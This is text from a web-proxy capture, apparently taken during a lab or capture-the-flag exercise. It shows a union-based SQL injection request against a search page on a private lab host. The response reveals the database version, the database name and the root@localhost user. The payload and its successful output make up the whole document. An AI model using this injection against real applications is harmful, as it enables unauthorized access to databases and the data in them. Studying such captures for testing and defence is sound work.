 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"union+select+version(),database(),user()%23 HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 20:30:43 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 346
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :5.5.44-0+deb8u1 <br>
EMP NAME : seth <br>
EMP POSITION : root@localhost <br>
--------------------------------<br>
Fetched data successfully
10